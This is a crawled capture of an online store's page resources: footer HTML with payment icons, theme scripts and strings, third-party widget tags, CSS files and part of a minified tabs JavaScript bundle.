2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-tr" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/en-tr/cart/add',
        cart_change_url: '/en-tr/cart/change',
        cart_update_url: '/en-tr/cart/update',
        cart_url: '/en-tr/cart',
        predictive_search_url: '/en-tr/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sky-cover.com/cdn/shop/t/62/assets/section-multicolumn.css?v=153465351708105986681747074254
body_size: 361
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/62/assets/section-multicolumn.css.map?v=153465351708105986681747074254 */


--- FILE ---
content_type: text/css
request_url: https://sky-cover.com/cdn/shop/t/62/assets/section-testimonials.css?v=156827129283487581001747074254
body_size: -269
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/62/assets/section-testimonials.css.map?v=156827129283487581001747074254 */


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-sf.vitals.app/cdn-assets/payment-logos/color/bancontact.svg?v=1
body_size: 1386
content:
<svg class="vtl-pl-main-widget__logo" width="48" height="30" viewBox="0 0 240 150" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bancontact__a)"><path opacity=".07" d="M221.053 0H18.947C8.211 0 0 8.125 0 18.75v112.5C0 141.875 8.842 150 18.947 150h202.106c10.736 0 18.947-8.125 18.947-18.75V18.75C240 8.125 231.158 0 221.053 0Z" fill="#000"/><path d="M221.333 6C228.3 6 234 11.646 234 18.546v112.909c0 6.9-5.7 12.545-12.667 12.545H18.667C11.7 144 6 138.355 6 131.455V18.545C6 11.646 11.7 6 18.667 6h202.666Z" fill="#fff"/><path d="M29.703 19.434h180.594c.878 0 1.743.145 2.558.43a6.836 6.836 0 0 1 2.166 1.224 5.675 5.675 0 0 1 1.446 1.832c.335.676.506 1.408.506 2.147v101.438a5.237 5.237 0 0 1-1.958 3.985 7.35 7.35 0 0 1-4.718 1.655H29.703a7.786 7.786 0 0 1-2.558-.429 6.891 6.891 0 0 1-2.166-1.226 5.672 5.672 0 0 1-1.446-1.831 4.886 4.886 0 0 1-.506-2.148V25.074c0-.746.17-1.478.506-2.16a5.678 5.678 0 0 1 1.452-1.832 6.967 6.967 0 0 1 2.16-1.219 7.769 7.769 0 0 1 2.558-.43Z" fill="#fff"/><path d="M40.295 117.234V97.801H47.4c5.166 0 8.488 1.636 8.488 5.021 0 1.92-1.054 3.252-2.532 4.029 2.134.834 3.385 2.445 3.385 4.636 0 3.916-3.385 5.747-8.653 5.747h-7.793Zm4.572-11.355h3.392c2.072 0 2.956-.859 2.956-2.445 0-1.692-1.61-2.248-3.783-2.248h-2.565v4.693Zm0 7.97h2.83c2.766 0 4.377-.587 4.377-2.419 0-1.806-1.383-2.551-3.98-2.551h-3.22l-.007 4.97Zm20.741 3.72c-4.503 0-6.776-1.863-6.776-4.358 0-2.753 2.665-4.358 6.612-4.389.986.012 1.958.088 2.93.221v-.663c0-1.699-1.155-2.501-3.353-2.501a13.438 13.438 0 0 0-4.345.663l-.821-2.994a19.04 19.04 0 0 1 5.684-.834c4.844 0 7.244 2.167 7.244 5.912v7.718c-1.351.587-3.884 1.225-7.175 1.225Zm2.767-3.139v-2.968a13.09 13.09 0 0 0-2.337-.228c-1.516 0-2.697.506-2.697 1.807 0 1.168.985 1.775 2.729 1.775a5.985 5.985 0 0 0 2.305-.386Zm7.604 2.804v-13.301a23.397 23.397 0 0 1 7.434-1.219c4.8 0 7.566 1.996 7.566 5.685v8.835h-4.541v-8.551c0-1.914-1.055-2.804-3.057-2.804a7.987 7.987 0 0 0-2.899.499v10.856H75.98Zm30.859-13.686-.853 3.025a11.565 11.565 0 0 0-3.713-.694c-2.666 0-4.118 1.579-4.118 4.193 0 2.861 1.516 4.327 4.345 4.327a10.633 10.633 0 0 0 3.65-.72l.727 3.082a12.843 12.843 0 0 1-4.737.808c-5.463 0-8.621-2.861-8.621-7.389 0-4.497 3.126-7.466 8.356-7.466a14.62 14.62 0 0 1 4.964.834Zm9.808 14.021c-5.065 0-8.223-2.968-8.223-7.44 0-4.446 3.158-7.415 8.223-7.415 5.097 0 8.192 2.969 8.192 7.409 0 4.471-3.095 7.446-8.192 7.446Zm0-3.17c2.337 0 3.556-1.636 3.556-4.276 0-2.609-1.219-4.244-3.556-4.244-2.299 0-3.587 1.642-3.587 4.244 0 2.64 1.288 4.276 3.587 4.276Zm10.819 2.835v-13.301a23.398 23.398 0 0 1 7.434-1.219c4.8 0 7.566 1.996 7.566 5.685v8.835h-4.541v-8.551c0-1.914-1.048-2.804-3.057-2.804a8.014 8.014 0 0 0-2.899.499v10.856h-4.503Zm25.238.335c-3.916 0-5.924-1.806-5.924-5.469v-6h-2.236v-3.057h2.242v-3.082l4.535-.19v3.272h3.651v3.057h-3.651v5.937c0 1.616.789 2.362 2.274 2.362.587 0 1.168-.051 1.743-.165l.227 3.083c-.941.176-1.895.259-2.861.252Zm11.457 0c-4.503 0-6.777-1.863-6.777-4.358 0-2.753 2.665-4.358 6.613-4.389.979.012 1.958.088 2.93.221v-.663c0-1.699-1.155-2.501-3.36-2.501a13.43 13.43 0 0 0-4.339.663l-.821-2.994a19.047 19.047 0 0 1 5.685-.834c4.837 0 7.237 2.167 7.237 5.912v7.718c-1.345.587-3.877 1.225-7.168 1.225Zm2.766-3.139v-2.968a13.08 13.08 0 0 0-2.337-.228c-1.515 0-2.696.506-2.696 1.807 0 1.168.985 1.775 2.728 1.775a5.983 5.983 0 0 0 2.305-.386Zm19.939-10.882-.859 3.025a11.565 11.565 0 0 0-3.713-.694c-2.666 0-4.112 1.579-4.112 4.193 0 2.861 1.516 4.327 4.339 4.327a10.643 10.643 0 0 0 3.651-.72l.726 3.082a12.843 12.843 0 0 1-4.737.808c-5.463 0-8.621-2.861-8.621-7.389 0-4.497 3.126-7.466 8.356-7.466a14.65 14.65 0 0 1 4.97.834Zm9.979 14.021c-3.916 0-5.924-1.806-5.924-5.469v-6h-2.236v-3.057h2.236v-3.082l4.547-.19v3.272h3.645v3.057h-3.651v5.937c0 1.616.79 2.362 2.274 2.362a8.98 8.98 0 0 0 1.743-.165l.227 3.083c-.941.176-1.894.259-2.861.252Z" fill="#1E3764"/><path d="M71.962 88.08c24.02 0 36.032-13.515 48.038-27.031H40.295V88.08h31.667Z" fill="url(#bancontact__b)"/><path d="M168.044 34.01c-24.025 0-36.031 13.516-48.044 27.031h79.705V34.01h-31.661Z" fill="url(#bancontact__c)"/></g><defs><linearGradient id="bancontact__b" x1="56.419" y1="75.809" x2="112.004" y2="51.348" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="bancontact__c" x1="124.825" y1="63.391" x2="184.238" y2="39.378" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient><clipPath id="bancontact__a"><path fill="#fff" d="M0 0h240v150H0z"/></clipPath></defs></svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/m33.0f778ff4f40c69620a3b.chunk.bundle.js
body_size: 7777
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[5730],{18847:(t,n,r)=>{r.d(n,{A:()=>o});var e=r(58578);var i=r.n(e)()(!1);i.push([t.id,"#vitals-tabs-placeholder{clear:both;max-width:100%}.ql-editor .ql-align-center{text-align:center}.ql-editor .ql-align-justify{text-align:justify}.ql-editor .ql-align-right{text-align:right}ul.vt-tabs>li,.vt-accordion{text-transform:capitalize}.vt-active,.vt-accordion:hover,.vt-accordion:focus-visible{font-weight:800}.vt-accordion:focus-visible{outline:Highlight auto 1px;outline:-webkit-focus-ring-color auto 1px;position:relative;z-index:1}.vt-active{padding:15px 10px}.vt-accordion{display:flex;align-items:center;justify-content:space-between;border:1px solid #eee;margin-bottom:5px;border-radius:5px}.vt-accordion.vt-active{margin-bottom:0}.review-tab .vtl-pr-main-widget,.vt-panel .vtl-pr-main-widget,.vt-tab-content .vtl-pr-main-widget{padding:0;margin-top:0}.review-tab .vtl-grid__form-holder .vtl-pr__side-column,.vt-panel .vtl-grid__form-holder .vtl-pr__side-column,.vt-tab-content .vtl-grid__form-holder .vtl-pr__side-column{display:none}@keyframes fade-in-top{0%{transform:translateY(-50px);opacity:0}100%{transform:translateY(0);opacity:1}}",""]);const o=i},23702:(t,n,r)=>{r.d(n,{A:()=>o});var e=r(58578);var i=r.n(e)()(!1);i.push([t.id,"ul.vt-tabs{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap}ul.vt-tabs li{padding:10px 15px;cursor:pointer;margin-bottom:0}.vt-tab-content{display:none;padding:15px;text-align:left}.vt-tab-content.current{display:inherit}li.vt-tab-link:focus-visible{outline:Highlight auto 1px;outline:-webkit-focus-ring-color auto 1px;position:relative;z-index:1}",""]);const o=i},33715:(t,n,r)=>{r.d(n,{A:()=>o});var e=r(58578);var i=r.n(e)()(!1);i.push([t.id,"li.vt-tab-link{font-weight:600}li.current{border-bottom:3px solid rgba(0,0,0,0)}ul.vt-tabs li{padding:0 15px !important}",""]);const o=i},71514:(t,n,r)=>{r.d(n,{A:()=>o});var e=r(58578);var i=r.n(e)()(!1);i.push([t.id,"li.current{font-weight:600;border-bottom:3px solid rgba(0,0,0,0)}",""]);const o=i},77257:(t,n,r)=>{r.d(n,{A:()=>o});var e=r(58578);var i=r.n(e)()(!1);i.push([t.id,"li.vt-tab-link{margin-right:7px;border:1px rgba(0,0,0,0) solid;border-radius:5px}",""]);const o=i},55e3:(t,n,r)=>{r.d(n,{A:()=>o});var e=r(58578);var i=r.n(e)()(!1);i.push([t.id,"ul.vt-tabs,.vt-tab-content{border-bottom:1px solid rgba(0,0,0,0)}ul.vt-tabs li{margin-bottom:-1px}li.current{border:1px solid rgba(0,0,0,0);border-bottom:none}",""]);const o=i},95815:(t,n,r)=>{r.d(n,{A:()=>o});var e=r(58578);var i=r.n(e)()(!1);i.push([t.id,"ul.vt-tabs,.vt-tab-content{border-bottom:1px solid rgba(0,0,0,0)}ul.vt-tabs li{border:1px solid rgba(0,0,0,0);border-bottom:none;margin-left:7px;border-top-right-radius:7px;border-top-left-radius:7px}ul.vt-tabs li.current{font-weight:600;border:1px solid rgba(0,0,0,0);border-bottom:none;margin-bottom:-1px}",""]);const o=i},77326:(t,n,r)=>{r.d(n,{A:()=>o});var e=r(58578);var i=r.n(e)()(!1);i.push([t.id,"li.vt-tab-link{position:relative !important;padding:10px 25px !important;float:left !important;text-decoration:none;border-radius:5px 0 0;box-shadow:0 -3px 3px rgba(0,0,0,.1)}li.vt-tab-link::after{content:\"\";position:absolute;z-index:1;top:0;right:-0.5em;bottom:0;width:1em;box-shadow:1px 0 0 rgba(0,0,0,.2);transform:skew(10deg);border-radius:0 5px 0 0}li.current{z-index:3}",""]);const o=i},69620:(t,n,r)=>{r.d(n,{A:()=>o});var e=r(58578);var i=r.n(e)()(!1);i.push([t.id,".vt-accordion{cursor:pointer;padding:15px 10px;width:100%;border:none;text-align:left;outline:none;font-size:15px;border-bottom:1px solid #eee}.vt-panel{padding:15px;margin-bottom:5px;animation:fade-in-top .6s ease-in forwards;display:none;overflow:hidden;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.vt-panel>p{padding:10px 0}.arrow{width:.7rem;height:1rem;display:inline-block;position:relative;margin:0 1rem;float:right}.arrow>span{top:.5rem;position:absolute;width:.45rem;height:.1rem;background-color:#636e72;display:inline-block;transition:all .2s ease}.arrow span:first-of-type{left:0;transform:rotate(45deg)}.arrow span:last-of-type{right:0;transform:rotate(-45deg)}.vt-active>.arrow span:first-of-type{transform:rotate(-45deg)}.vt-active>.arrow span:last-of-type{transform:rotate(45deg)}.vt-tabs,.vt-tabs *{-webkit-user-select:none;user-select:none}",""]);const o=i},61910:(t,n,r)=>{r.d(n,{bm:()=>o,jY:()=>a});var e=r(31951);var i=r(57798);const o=(0,e.jb)({O66:187,J82:188,x4:241,H37:242,M49:272,p78:413,z42:414,o11:485,b9:811,a64:812,a18:813,a65:814,a25:815,b10:816,d80:817,c62:818,a66:819,c63:820,a83:821,a53:823,c13:824,d27:825,a54:826,c14:827,b32:828,e57:829,c15:830,g63:831,e58:832,m36:833,b33:834,e59:835,a38:837,a67:838,d28:839,V14:979},i.X.B0);const a=()=>window.vtlsLiquidData.descriptionTab},48831:(t,n,r)=>{r.r(n);r.d(n,{B0:()=>ft});var e=r(58836);var i=r(37902);var o=r(98076);var a=r(57798);var l=r(10554);var s=r(61910);var c=r(33252);var d=r(82916);var u=r(35859);const v=(0,u.memo)(function(){const t=(0,s.bm)();const n=l.b.T72.w39();const[r,i]=l.b.X61.n78(a.X.D66);const o=(0,u.useMemo)(()=>(0,e.Y)(e.FK,{children:r(i.w60)}),[r,i.w60]);return t.H37&&n?(0,e.Y)(c.g,{productHandle:n.V33,alignment:d.G.V16,format:t.o11,contentForNoReviews:o}):o});function p(t){return t.replace(/<script(.|\n)*?<\/script>/gm,'')}const f='#vitals-tabs-placeholder';const b='.vitals-tabs-container';var g=r(33262);const m={container:{selector:f,traits:{margin:{[g.Xi.Default]:'2rem auto 2rem auto'},padding:{[g.Xi.Default]:'0 0 0 0'}}}};var h=r(8302);var $=r(99517);var x=r(55690);var w=r(56925);var C=r(18043);var S=r(6268);var y=r(75541);var k=r(71683);var T=r(25172);var O=r.n(T);var B=r(56497);var X=r(47730);var K=r(67204);var D=r(49562);var Y=r(98932);var A=r(13515);var I=r(17466);var E;!function(t){t.U45="general";t.O22="collection";t.T72="product"}(E||(E={}));var j;!function(t){t.X55="auto";t.S66="vertical"}(j||(j={}));var _;!function(t){t.S66="vertical";t.O67="horizontal"}(_||(_={}));var z;!function(t){t[t.C28=1]="C28";t[t.Q76=2]="Q76";t[t.O68=3]="O68";t[t.J85=4]="J85";t[t.V70=5]="V70";t[t.S67=6]="S67"}(z||(z={}));var J;!function(t){t.Y71="h1";t.Y72="h2";t.Y73="h3";t.Y74="h4";t.Y75="h5";t.Y76="h6"}(J||(J={}));var Q=r(23702);var M=r(33715);var H=r(71514);var V=r(77257);var N=r(55e3);var q=r(95815);var L=r(77326);let U;let F;let Z;let G;let P;try{!function(){let t;let n;const r='ul.vt-tabs li.vt-tab-link';const e='current';const i='.vt-tab-content';function c(t,n){return`\n                <li\n                    data-tab="tab-${n}"\n                    